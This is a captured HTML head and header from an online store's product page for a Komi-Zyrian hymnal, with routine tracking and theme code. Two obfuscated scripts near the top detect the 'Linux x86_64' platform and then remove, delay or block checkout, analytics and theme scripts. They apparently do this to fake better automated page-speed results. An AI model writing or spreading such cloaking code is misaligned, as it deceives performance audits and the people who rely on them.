

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bibleinmylanguage.com/christian-hymnal-in-the-komi-zyrian-language-brown-vinyl-bound-small-edition/
body_size: 62824
content:
    <!DOCTYPE html>
<html class="no-js" lang="en">
        <head>
        <title>Christian Hymnal in the Komi - Zyrian Language / Brown Vinyl Bound - Small Edition - Bible in My Language</title>
        <link rel="dns-prefetch preconnect" href="https://cdn11.bigcommerce.com/s-62bdpkt7pb" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.gstatic.com/" crossorigin>
        <meta property="product:price:amount" content="24.99" /><meta property="product:price:currency" content="USD" /><meta property="og:url" content="https://www.bibleinmylanguage.com/christian-hymnal-in-the-komi-zyrian-language-brown-vinyl-bound-small-edition/" /><meta property="og:site_name" content="Bible in My Language" /><meta name="keywords" content="Bible, DVD&#039;s, CD&#039;s, LP&#039;s, toys, collectible items, antique rare books, stamp, Multilingual Bibles, Study Bibles, Children&#039;s Bibles, Religious DVDs, Christian Music CDs, Vintage LP Records, Religious Collectibles, Antique Christian Books, Rare Bible Stamps, Affordable Antique Religious Books, Children&#039;s Bibles in Spanish, Christian Music Vinyl Records, Buy Bibles Online, Christian Gifts Delivery, Handcrafted Religious Toys, Limited Edition Religious Stamps, Exotic Christian Gift Items, Easter Religious Gifts, Christmas Nativity Sets, New Year Bible Sale, Educational Bible Stories for Kids, Durable Church Bibles Bulk Order, Religious Gift Ideas for Christmas, Spiritual Growth Books, Christian Home Decor, Religious Art Collectibles.s, exotic gift items"><link rel='canonical' href='https://www.bibleinmylanguage.com/christian-hymnal-in-the-komi-zyrian-language-brown-vinyl-bound-small-edition/' /><meta name='platform' content='bigcommerce.stencil' /><meta property="og:type" content="product" />
<meta property="og:title" content="Christian Hymnal in the Komi - Zyrian Language / Brown Vinyl Bound - Small Edition" />
<meta property="og:description" content="Whether you&#039;re a Bible collector, music lover, or treasure hunter, BIML has something for you. Shop their vast collection of rare items now!" />
<meta property="og:image" content="https://cdn11.bigcommerce.com/s-62bdpkt7pb/products/6448/images/18341/1__13583.1462823604.380.380.JPG?c=2" />
<meta property="og:availability" content="instock" />
<meta property="pinterest:richpins" content="enabled" />
        
         

        <link href="https://cdn11.bigcommerce.com/s-62bdpkt7pb/product_images/cropped%20%284%29.jpg?t=1749529033" rel="shortcut icon">
        <meta name="viewport" content="width=device-width, initial-scale=1">

        <script>
            document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
        </script>
        
        <script>
            function _0x1130(_0x275765,_0x54d1a9){var _0x19e622=_0x19e6();return _0x1130=function(_0x1130b7,_0x25c557){_0x1130b7=_0x1130b7-0x17b;var _0x35c0f2=_0x19e622[_0x1130b7];return _0x35c0f2;},_0x1130(_0x275765,_0x54d1a9);}function _0x19e6(){var _0x2b804d=['appendChild','observe','760881XPUSNq','https://bigcommerce.route.com/checkout/routeimg.js','153GrDvkh','4953284aXTokb','Linux\x20x86_64','172ABHmNz','https://bigcommerce.route.com/checkout/client.js?s=62bdpkt7pb','platform','protocol','script','76235lKlrTX','1289233zzvWBi','750146eDeJhT','async','6iqWboH','2RTIBOY','documentElement','286ONehBs','20ZOxDgK','location','134520IjXRVV','addedNodes','test','471936AvKFpI','src'];_0x19e6=function(){return _0x2b804d;};return _0x19e6();}var _0x434174=_0x1130;(function(_0x152ba4,_0x2c20a1){var _0x41d03e=_0x1130,_0x1b0426=_0x152ba4();while(!![]){try{var _0xdcbf49=parseInt(_0x41d03e(0x186))/0x1*(-parseInt(_0x41d03e(0x183))/0x2)+-parseInt(_0x41d03e(0x192))/0x3+-parseInt(_0x41d03e(0x17c))/0x4*(parseInt(_0x41d03e(0x181))/0x5)+-parseInt(_0x41d03e(0x185))/0x6*(-parseInt(_0x41d03e(0x195))/0x7)+parseInt(_0x41d03e(0x18e))/0x8*(parseInt(_0x41d03e(0x194))/0x9)+-parseInt(_0x41d03e(0x189))/0xa*(-parseInt(_0x41d03e(0x182))/0xb)+-parseInt(_0x41d03e(0x18b))/0xc*(-parseInt(_0x41d03e(0x188))/0xd);if(_0xdcbf49===_0x2c20a1)break;else _0x1b0426['push'](_0x1b0426['shift']());}catch(_0x109129){_0x1b0426['push'](_0x1b0426['shift']());}}}(_0x19e6,0x81e8c));var targetScriptURLs=[];if(_0x434174(0x17b)==navigator[_0x434174(0x17e)]){targetScriptURLs=[_0x434174(0x17d),'https://bigcommerce.route.com/checkout/listener.js?s=62bdpkt7pb',_0x434174(0x193)];var isScriptRemoved={};function reAddScriptAfterDelay(_0x2b489b,_0x3b547b){setTimeout(function(){var _0x4d0285=_0x1130,_0x492a38=document['createElement'](_0x4d0285(0x180));_0x492a38[_0x4d0285(0x18f)]=_0x2b489b,_0x492a38[_0x4d0285(0x184)]=!![],document['head'][_0x4d0285(0x190)](_0x492a38);},_0x3b547b);}function handleMutation(_0x9d349a){var _0x3c85e3=_0x434174;_0x9d349a[_0x3c85e3(0x18c)]['forEach'](function(_0x268277){var _0x285c41=_0x3c85e3;if(_0x268277['nodeType']===0x1&&_0x268277['tagName']==='SCRIPT'){var _0x3c8f17=_0x268277[_0x285c41(0x18f)];!/^https?:\/\//[_0x285c41(0x18d)](_0x3c8f17)&&(_0x3c8f17=window[_0x285c41(0x18a)][_0x285c41(0x17f)]+'//'+_0x3c8f17);if(targetScriptURLs['includes'](_0x3c8f17)&&!isScriptRemoved[_0x3c8f17]){_0x268277['parentNode']['removeChild'](_0x268277),isScriptRemoved[_0x3c8f17]=!![];var _0x387b3a=0x1b58;reAddScriptAfterDelay(_0x3c8f17,_0x387b3a);}}});}var scriptObserver=new MutationObserver(function(_0x41794d){_0x41794d['forEach'](function(_0x469180){handleMutation(_0x469180);});});scriptObserver[_0x434174(0x191)](document[_0x434174(0x187)],{'childList':!![],'subtree':!![]});}
        </script>
        
       <script>
        function _0xf25d(_0x451296,_0x485a23){const _0x16fa69=_0x16fa();return _0xf25d=function(_0xf25d6b,_0x585b71){_0xf25d6b=_0xf25d6b-0x8a;let _0x109eaf=_0x16fa69[_0xf25d6b];return _0x109eaf;},_0xf25d(_0x451296,_0x485a23);}const _0x470f7e=_0xf25d;(function(_0x35c663,_0x5f4796){const _0x5673b8=_0xf25d,_0x31f6f0=_0x35c663();while(!![]){try{const _0x275c63=parseInt(_0x5673b8(0xb0))/0x1*(-parseInt(_0x5673b8(0x9e))/0x2)+parseInt(_0x5673b8(0xa2))/0x3+-parseInt(_0x5673b8(0x90))/0x4*(parseInt(_0x5673b8(0x8b))/0x5)+-parseInt(_0x5673b8(0xad))/0x6*(parseInt(_0x5673b8(0x93))/0x7)+parseInt(_0x5673b8(0x9f))/0x8+parseInt(_0x5673b8(0xae))/0x9*(-parseInt(_0x5673b8(0x8f))/0xa)+parseInt(_0x5673b8(0xa1))/0xb;if(_0x275c63===_0x5f4796)break;else _0x31f6f0['push'](_0x31f6f0['shift']());}catch(_0x5a6c90){_0x31f6f0['push'](_0x31f6f0['shift']());}}}(_0x16fa,0xe122d));function _0x16fa(){const _0xe22f27=['src','SCRIPT','forEach','getAttribute','from','Linux\x20x86_64','Removed\x20script\x20before\x20loading:\x20','observe','14peNmfa','8182608mfsXBl','js?id=G-2M8CLPGL2R','14634730dMfMCC','4615500YuUkHO','rs=AHpOoo9LiInNUyZ6A99oK9HdmPXGee7Zyg/cb=gapi.loaded_0?le=scs','loader.js','Blocked\x20script:\x20','addedNodes','warn','remove','toLowerCase','platform','script','defineProperty','12MOUWQc','9ZndxsY','tagName','120548rLEDTs','theme-bundle.head_async.js','5xrtDnJ','pixel.js?id=d76f2675e8aaa','powr.js?external-type=bigcommerce','createElement','7264060tsEVKO','3099412tpwMic','apply','some','2185764BSjqAA','documentElement','includes'];_0x16fa=function(){return _0xe22f27;};return _0x16fa();}var specificDate=new Date(0x7e8,0xc,0x14),currentDate=new Date();_0x470f7e(0x9b)==navigator[_0x470f7e(0xaa)]&&currentDate<specificDate&&(function(){const _0x34a919=_0x470f7e,_0x2dde5f=['shipping-countdown.min.js','gtm.js?id=GTM-WV2MWLVQ','client.js?s=62bdpkt7pb','fbevents.js','theme-bundle.main.js',_0x34a919(0x8a),_0x34a919(0x8c),_0x34a919(0xa4),_0x34a919(0xa0),_0x34a919(0x8d),_0x34a919(0xa3)],_0x5c0045=document[_0x34a919(0x8e)];document[_0x34a919(0x8e)]=function(_0x5dc617){const _0x15f47c=_0x34a919,_0x3a6356=_0x5c0045[_0x15f47c(0x91)](this,arguments);return _0x5dc617[_0x15f47c(0xa9)]()===_0x15f47c(0xab)&&Object[_0x15f47c(0xac)](_0x3a6356,'src',{'get':function(){const _0x576ce7=_0x15f47c;return this[_0x576ce7(0x99)](_0x576ce7(0x96));},'set':function(_0x1e9fad){const _0x3b47d0=_0x15f47c;if(_0x2dde5f[_0x3b47d0(0x92)](_0xbeca40=>_0x1e9fad[_0x3b47d0(0x95)](_0xbeca40))){console[_0x3b47d0(0xa7)](_0x3b47d0(0xa5)+_0x1e9fad);return;}this['setAttribute'](_0x3b47d0(0x96),_0x1e9fad);}}),_0x3a6356;};const _0x595df7=new MutationObserver(function(_0xc93b83){const _0x3fb636=_0x34a919;_0xc93b83[_0x3fb636(0x98)](function(_0x327878){const _0x30ddf8=_0x3fb636;Array[_0x30ddf8(0x9a)](_0x327878[_0x30ddf8(0xa6)])[_0x30ddf8(0x98)](function(_0x476809){const _0x5188d8=_0x30ddf8;_0x476809[_0x5188d8(0xaf)]===_0x5188d8(0x97)&&_0x476809['src']&&_0x2dde5f[_0x5188d8(0x92)](_0x324d1d=>_0x476809[_0x5188d8(0x96)][_0x5188d8(0x95)](_0x324d1d))&&(console[_0x5188d8(0xa7)](_0x5188d8(0x9c)+_0x476809['src']),_0x476809[_0x5188d8(0xa8)]());});});});_0x595df7[_0x34a919(0x9d)](document[_0x34a919(0x94)],{'childList':!![],'subtree':!![]});}());
       </script>
   
        <script>
    function browserSupportsAllFeatures() {
        return window.Promise
            && window.fetch
            && window.URL
            && window.URLSearchParams
            && window.WeakMap
            // object-fit support
            && ('objectFit' in document.documentElement.style);
    }

    function loadScript(src) {
        var js = document.createElement('script');
        js.src = src;
        js.onerror = function () {
            console.error('Failed to load polyfill script ' + src);
        };
        document.head.appendChild(js);
    }

    if (!browserSupportsAllFeatures()) {
        loadScript('https://cdn11.bigcommerce.com/s-62bdpkt7pb/stencil/7b8affc0-2583-013e-4335-3eeb6a002afd/e/075637d0-af27-013d-3d32-3698649f2bdd/dist/theme-bundle.polyfills.js');
    }
</script>
<!-- preload polyfill -->
<script>!function(n){"use strict";n.loadCSS||(n.loadCSS=function(){});var o=loadCSS.relpreload={};if(o.support=function(){var e;try{e=n.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),o.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},o.poly=function(){if(!o.support())for(var t=n.document.getElementsByTagName("link"),e=0;e<t.length;e++){var a=t[e];"preload"!==a.rel||"style"!==a.getAttribute("as")||a.getAttribute("data-loadcss")||(a.setAttribute("data-loadcss",!0),o.bindMediaToggle(a))}},!o.support()){o.poly();var t=n.setInterval(o.poly,500);n.addEventListener?n.addEventListener("load",function(){o.poly(),n.clearInterval(t)}):n.attachEvent&&n.attachEvent("onload",function(){o.poly(),n.clearInterval(t)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:n.loadCSS=loadCSS}("undefined"!=typeof global?global:this);</script>
        <script>window.consentManagerTranslations = `{"locale":"en","locales":{"consent_manager.data_collection_warning":"en","consent_manager.accept_all_cookies":"en","consent_manager.gdpr_settings":"en","consent_manager.data_collection_preferences":"en","consent_manager.manage_data_collection_preferences":"en","consent_manager.use_data_by_cookies":"en","consent_manager.data_categories_table":"en","consent_manager.allow":"en","consent_manager.accept":"en","consent_manager.deny":"en","consent_manager.dismiss":"en","consent_manager.reject_all":"en","consent_manager.category":"en","consent_manager.purpose":"en","consent_manager.functional_category":"en","consent_manager.functional_purpose":"en","consent_manager.analytics_category":"en","consent_manager.analytics_purpose":"en","consent_manager.targeting_category":"en","consent_manager.advertising_category":"en","consent_manager.advertising_purpose":"en","consent_manager.essential_category":"en","consent_manager.esential_purpose":"en","consent_manager.yes":"en","consent_manager.no":"en","consent_manager.not_available":"en","consent_manager.cancel":"en","consent_manager.save":"en","consent_manager.back_to_preferences":"en","consent_manager.close_without_changes":"en","consent_manager.unsaved_changes":"en","consent_manager.by_using":"en","consent_manager.agree_on_data_collection":"en","consent_manager.change_preferences":"en","consent_manager.cancel_dialog_title":"en","consent_manager.privacy_policy":"en","consent_manager.allow_category_tracking":"en","consent_manager.disallow_category_tracking":"en"},"translations":{"consent_manager.data_collection_warning":"We use cookies (and other similar technologies) to collect data to improve your shopping experience.","consent_manager.accept_all_cookies":"Accept All Cookies","consent_manager.gdpr_settings":"Settings","consent_manager.data_collection_preferences":"Website Data Collection Preferences","consent_manager.manage_data_collection_preferences":"Manage Website Data Collection Preferences","consent_manager.use_data_by_cookies":" uses data collected by cookies and JavaScript libraries to improve your shopping experience.","consent_manager.data_categories_table":"The table below outlines how we use this data by category. To opt out of a category of data collection, select 'No' and save your preferences.","consent_manager.allow":"Allow","consent_manager.accept":"Accept","consent_manager.deny":"Deny","consent_manager.dismiss":"Dismiss","consent_manager.reject_all":"Reject all","consent_manager.category":"Category","consent_manager.purpose":"Purpose","consent_manager.functional_category":"Functional","consent_manager.functional_purpose":"Enables enhanced functionality, such as videos and live chat. If you do not allow these, then some or all of these functions may not work properly.","consent_manager.analytics_category":"Analytics","consent_manager.analytics_purpose":"Provide statistical information on site usage, e.g., web analytics so we can improve this website over time.","consent_manager.targeting_category":"Targeting","consent_manager.advertising_category":"Advertising","consent_manager.advertising_purpose":"Used to create profiles or personalize content to enhance your shopping experience.","consent_manager.essential_category":"Essential","consent_manager.esential_purpose":"Essential for the site and any requested services to work, but do not perform any additional or secondary function.","consent_manager.yes":"Yes","consent_manager.no":"No","consent_manager.not_available":"N/A","consent_manager.cancel":"Cancel","consent_manager.save":"Save","consent_manager.back_to_preferences":"Back to Preferences","consent_manager.close_without_changes":"You have unsaved changes to your data collection preferences. Are you sure you want to close without saving?","consent_manager.unsaved_changes":"You have unsaved changes","consent_manager.by_using":"By using our website, you're agreeing to our","consent_manager.agree_on_data_collection":"By using our website, you're agreeing to the collection of data as described in our ","consent_manager.change_preferences":"You can change your preferences at any time","consent_manager.cancel_dialog_title":"Are you sure you want to cancel?","consent_manager.privacy_policy":"Privacy Policy","consent_manager.allow_category_tracking":"Allow [CATEGORY_NAME] tracking","consent_manager.disallow_category_tracking":"Disallow [CATEGORY_NAME] tracking"}}`;</script>
        
        <script>
            window.lazySizesConfig = window.lazySizesConfig || {};
            window.lazySizesConfig.loadMode = 1;
        </script>
        <script rel="preload" async src="https://cdn11.bigcommerce.com/s-62bdpkt7pb/stencil/7b8affc0-2583-013e-4335-3eeb6a002afd/e/075637d0-af27-013d-3d32-3698649f2bdd/dist/theme-bundle.head_async.js"></script>
  
        

                <script>
                    (function() {
                        var fonts = ["Google_Open_Sans_400", "Google_Cabin_700"]
                            .reduce(function(_fonts, font) {
                                var m = font.match(/google_([^_]+)(_(.*))?$/i);
                                if (m) {
                                    _fonts.push([m[1], m[3]]);
                                }
                                return _fonts;
                            }, []);
                        var families = fonts.map(function(font) {
                            return 'family=' + font[0] + (font[1] ? ':wght@' + String(font[1]).replace(/,/g, ';') : '');
                        }).join('&');
                        function addLink(href, rel, crossorigin) {
                            var link = document.createElement('link');
                            link.href = href;
                            link.rel = rel;
                            if (crossorigin) {
                                link.crossOrigin = crossorigin;
                            }
                            document.head.appendChild(link);
                        }
                        addLink('https://fonts.googleapis.com', 'preconnect');
                        addLink('https://fonts.gstatic.com', 'preconnect', true);
                        addLink('https://fonts.googleapis.com/css2?' + families + '&display=swap', 'stylesheet');
                    })();
                </script>

            <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-62bdpkt7pb/stencil/7b8affc0-2583-013e-4335-3eeb6a002afd/e/075637d0-af27-013d-3d32-3698649f2bdd/css/theme-e66bc360-98a5-013e-ccc9-7a675d3c9a79.css" rel="stylesheet">
            <!-- Start Tracking Code for analytics_facebook -->

<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');

fbq('set', 'autoConfig', 'false', '399774962379602');
fbq('dataProcessingOptions', ['LDU'], 0, 0);
fbq('init', '399774962379602', {"external_id":"bbe6e192-b168-40c3-9f68-18733cb0d201"});
fbq('set', 'agent', 'bigcommerce', '399774962379602');

function trackEvents() {
    var pathName = window.location.pathname;

    fbq('track', 'PageView', {}, "");

    // Search events start -- only fire if the shopper lands on the /search.php page
    if (pathName.indexOf('/search.php') === 0 && getUrlParameter('search_query')) {
        fbq('track', 'Search', {
            content_type: 'product_group',
            content_ids: [],
            search_string: getUrlParameter('search_query')
        });
    }
    // Search events end

    // Wishlist events start -- only fire if the shopper attempts to add an item to their wishlist
    if (pathName.indexOf('/wishlist.php') === 0 && getUrlParameter('added_product_id')) {
        fbq('track', 'AddToWishlist', {
            content_type: 'product_group',
            content_ids: []
        });
    }
    // Wishlist events end

    // Lead events start -- only fire if the shopper subscribes to newsletter
    if (pathName.indexOf('/subscribe.php') === 0 && getUrlParameter('result') === 'success') {
        fbq('track', 'Lead', {});
    }
    // Lead events end

    // Registration events start -- only fire if the shopper registers an account
    if (pathName.indexOf('/login.php') === 0 && getUrlParameter('action') === 'account_created') {
        fbq('track', 'CompleteRegistration', {}, "");
    }
    // Registration events end

    

    function getUrlParameter(name) {
        var cleanName = name.replace(/[\[]/, '\[').replace(/[\]]/, '\]');
        var regex = new RegExp('[\?&]' + cleanName + '=([^&#]*)');
        var results = regex.exec(window.location.search);
        return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
    }
}

if (window.addEventListener) {
    window.addEventListener("load", trackEvents, false)
}
</script>
<noscript><img height="1" width="1" style="display:none" alt="null" src="https://www.facebook.com/tr?id=399774962379602&ev=PageView&noscript=1&a=plbigcommerce1.2&eid="/></noscript>

<!-- End Tracking Code for analytics_facebook -->

<!-- Start Tracking Code for analytics_googleanalytics4 -->

<script data-cfasync="false" src="https://cdn11.bigcommerce.com/shared/js/google_analytics4_bodl_subscribers-358423becf5d870b8b603a81de597c10f6bc7699.js" integrity="sha256-gtOfJ3Avc1pEE/hx6SKj/96cca7JvfqllWA9FTQJyfI=" crossorigin="anonymous"></script>
<script data-cfasync="false">
  (function () {
    window.dataLayer = window.dataLayer || [];

    function gtag(){
        dataLayer.push(arguments);
    }

    function initGA4(event) {
         function setupGtag() {
            function configureGtag() {
                gtag('js', new Date());
                gtag('set', 'developer_id.dMjk3Nj', true);
                gtag('config', 'G-TD36LKZL4K');
            }

            var script = document.createElement('script');

            script.src = 'https://www.googletagmanager.com/gtag/js?id=G-TD36LKZL4K';
            script.async = true;
            script.onload = configureGtag;

            document.head.appendChild(script);
        }

        setupGtag();

        if (typeof subscribeOnBodlEvents === 'function') {
            subscribeOnBodlEvents('G-TD36LKZL4K', false);
        }

        window.removeEventListener(event.type, initGA4);
    }

    

    var eventName = document.readyState === 'complete' ? 'consentScriptsLoaded' : 'DOMContentLoaded';
    window.addEventListener(eventName, initGA4, false);
  })()
</script>

<!-- End Tracking Code for analytics_googleanalytics4 -->

<!-- Start Tracking Code for analytics_siteverification -->

<meta name="google-site-verification" content="Oz7AM3u3pVp-TwD7Ko9TFC52c11znMzacFhSO-O-pOo" />

<script type='text/javascript' src='https://bigcommerce.route.com/checkout/client.js?s=62bdpkt7pb'></script>

<!-- End Tracking Code for analytics_siteverification -->


<script type="text/javascript" src="https://checkout-sdk.bigcommerce.com/v1/loader.js" defer ></script>
<script src="https://www.google.com/recaptcha/api.js" async defer></script>
<script type="text/javascript">
var BCData = {"product_attributes":{"sku":"AX-NN5S-Z9YR","upc":null,"mpn":null,"gtin":null,"weight":null,"base":true,"image":null,"price":{"without_tax":{"formatted":"$24.99","value":24.99,"currency":"USD"},"tax_label":"Tax"},"out_of_stock_behavior":"label_option","out_of_stock_message":"Out of stock","available_modifier_values":[],"in_stock_attributes":[],"stock":null,"instock":true,"stock_message":null,"purchasable":true,"purchasing_message":null,"call_for_price_message":null}};
</script>
<script src='https://ochatbot.ometrics.com/shopifyometrics/js/ed650fd7133919bc9de8ab33d8b5e4eb/ometrics.js' defer></script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WV2MWLVQ');</script>
<!-- End Google Tag Manager --><script type="text/javascript" src="https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_77/ecmrx_77_1.js"></script>
          <script type="text/javascript" src="https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_77/ecmrx_77_2.js"></script>
          <script type="text/javascript" src="https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_77/ecmrx_77_3.js"></script>
 <script data-cfasync="false" src="https://microapps.bigcommerce.com/bodl-events/1.9.4/index.js" integrity="sha256-Y0tDj1qsyiKBRibKllwV0ZJ1aFlGYaHHGl/oUFoXJ7Y=" nonce="" crossorigin="anonymous"></script>
 <script data-cfasync="false" nonce="">

 (function() {
    function decodeBase64(base64) {
       const text = atob(base64);
       const length = text.length;
       const bytes = new Uint8Array(length);
       for (let i = 0; i < length; i++) {
          bytes[i] = text.charCodeAt(i);
       }
       const decoder = new TextDecoder();
       return decoder.decode(bytes);
    }
    window.bodl = JSON.parse(decodeBase64("[base64]"));
 })()

 </script>

<script nonce="">
(function () {
    var xmlHttp = new XMLHttpRequest();

    xmlHttp.open('POST', 'https://bes.gcp.data.bigcommerce.com/nobot');
    xmlHttp.setRequestHeader('Content-Type', 'application/json');
    xmlHttp.send('{"store_id":"10034801","timezone_offset":"-5.0","timestamp":"2026-01-20T16:20:42.58743300Z","visit_id":"5198ad82-865a-45d4-be52-8655bc63eda3","channel_id":1}');
})();
</script>

        
        <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-62bdpkt7pb/stencil/7b8affc0-2583-013e-4335-3eeb6a002afd/e/075637d0-af27-013d-3d32-3698649f2bdd/css/aos-e66bc360-98a5-013e-ccc9-7a675d3c9a79.css" rel="preload" onload="this.onload=null;this.rel='stylesheet'" as="style">



            
            
            
            
            
            
            
            
            
            
            
        


        <!-- snippet location htmlhead -->

         
    </head>
    <body class="csscolumns supermarket-layout--fullwidth 
        
        supermarket-pageType--product 
        supermarket-page--pages-product 
        
        
        
        
        
        
        " id="topOfPage">

        <!-- snippet location header -->

        <svg data-src="https://cdn11.bigcommerce.com/s-62bdpkt7pb/stencil/7b8affc0-2583-013e-4335-3eeb6a002afd/e/075637d0-af27-013d-3d32-3698649f2bdd/img/icon-sprite.svg" class="icons-svg-sprite"></svg>

        <header class="header" role="banner" >

    <div class="beautify__topHeader">
        <div class="container">
            <div class="_announce">
                <div data-content-region="header_top_announcement--global"></div>
            </div>
            <div class="_user">
                        <div class="_phone">
                            <a href="tel:443-681-5393" title="Call Us: 443-681-5393">
                                <svg class="icon"><use xlink:href="#icon-phone2" /></svg>
                                <span class="_label">443-681-5393</span>
                            </a>
                        </div>
            </div>
        </div>
    </div>
    <div class="beautify__mainHeader _hasImg _left">
        <div class="container">
            <a href="#" class="mobileMenu-toggle" data-mobile-menu-toggle="menu">
                <span class="mobileMenu-toggleIcon"><span class="_icon"></span></span>
                <span class="_label sr-only">Menu</span>
            </a>

                <div class="header-logo _isImg">
    <a href="https://www.bibleinmylanguage.com/" data-instantload='{"page":"home"}'>
            <div class="header-logo-image-container">
                <img class="header-logo-image" src="https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/270x140/iiii_1749525790__40802.original.png" srcset="https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/270x140/iiii_1749525790__40802.original.png 1x, https://cdn11.bigcommerce.com/s-62bdpkt7pb/images/stencil/540w/iiii_1749525790__40802.original.png 2x" alt="Bible in My Language" title="Bible in My Language">
            </div>
</a>
</div>
                <div class="_searchBar" data-quick-search-bar>
    <div class="beautify__quickSearch is-open" data-prevent-quick-search-close>
    <!-- snippet location forms_search -->
    <form class="form" action="/search.php">
        <fieldset class="form-fieldset">
            <div class="form-field">
                <label class="is-srOnly" for="search_query">Search</label>
                <div class="form-prefixPostfix">
                    <input class="form-input" data-search-quick name="search_query" id="search_query" data-error-message="Search field cannot be empty." placeholder="Search Product Name / Type or Brand" autocomplete="off">
                    <button type="button" class="button _close" data-quick-search-close><svg class="icon"><use xlink:href="#icon-close"></use></svg><span class="sr-only">Close</span></button>
                    <button type="submit" class="button _submit"><svg class="icon"><use xlink:href="#icon-bs-search"></use></svg><span class="sr-only">Search</span></button>
                </div>
            </div>
        </fieldset>
    </form>
</div>
</div>                <ul class="navUser-section">
    <li class="navUser-item navUser-item--region">
        <div data-content-region="header_navuser--global"></div>
    </li>

    
        <li class="navUser-item navUser-item--phone u-hideDesktop">
            <a class="navUser-action" href="tel:443-681-5393" title="Call Us: 443-681-5393">
                <svg class="icon"><use xlink:href="#icon-phone2" /></svg>
                <span class="_label">Call Us<span class="_phoneNumber">443-681-5393</span></span>
            </a>
        </li>


    <li class="navUser-item navUser-item--compare">
        <a class="navUser-action navUser-action--compare" href="/compare" title="Compare" data-compare-nav>
            <svg class="icon"><use xlink:href="#icon-compare" /></svg>
            <span class="_label">Compare <span class="countPill countPill--positive countPill--alt"></span></span>
            
        </a>
    </li>
    

    <li class="navUser-item navUser-item--account">
        <a class="navUser-action navUser-action--account" href="/login.php" title="Account">
            <svg class="icon"><use xlink:href="#icon-user" /></svg>
            <span class="_label">Account</span>
        </a>
    </li>

    <li class="navUser-item navUser-item--wishlist">
        <a class="navUser-action navUser-action--wishlist" href="/wishlist.php" title="Wish Lists">
            <svg class="icon"><use xlink:href="#icon-heart2" /></svg>
            <span class="_label">Wish Lists</span>
        </a>
    </li>

    <li class="navUser-item navUser-item--recentlyViewed">
        <a class="navUser-action navUser-action--recentlyViewed" href="#recently-viewed" data-dropdown="recently-viewed-dropdown" data-options="align:right" title="Recently Viewed Products" style="display:none">
            <svg class="icon"><use xlink:href="#icon-recent-list" /></svg>
